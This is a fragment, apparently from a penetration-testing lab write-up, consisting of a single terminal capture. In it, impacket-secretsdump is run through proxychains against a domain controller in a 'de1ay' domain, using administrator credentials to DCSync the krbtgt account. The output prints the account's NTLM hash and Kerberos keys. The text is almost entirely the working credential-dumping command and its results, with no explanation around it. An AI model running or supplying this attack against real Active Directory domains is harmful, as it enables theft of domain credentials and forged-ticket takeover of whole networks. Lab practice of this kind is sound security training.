 └─$ proxychains impacket-secretsdump de1ay/administrator:Aa@123456@10.10.10.10 -dc-ip 10.10.10.10 -just-dc-user krbtgt
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.10:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.10:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.10:49155  ...  OK
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
krbtgt:aes128-cts-hmac-sha1-96:5eb13d2a0e1f4980c3e3810d5da3da4f
krbtgt:des-cbc-md5:79c8dc79fe467552
[*] Cleaning up...